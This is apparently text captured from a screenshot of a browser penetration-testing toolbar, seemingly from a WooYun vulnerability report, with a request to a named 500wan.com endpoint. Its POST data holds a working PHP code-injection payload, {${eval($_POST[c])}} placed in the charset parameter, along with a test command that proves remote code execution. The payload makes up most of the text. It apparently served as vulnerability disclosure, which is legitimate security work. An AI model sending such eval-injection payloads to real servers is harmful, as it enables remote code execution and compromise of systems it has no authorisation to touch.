 service.500wan.com/interface/client/request.php
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://service.500wan.com/interface/client/request.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
c_id=10038&c_type=1&username=admin&charset={${eval($_POST[c])}}&c=echo 0x7c7c7c7c7c;die();
Referrer
http://tenpay.500wan.com/
534664477820
www.wooyun.org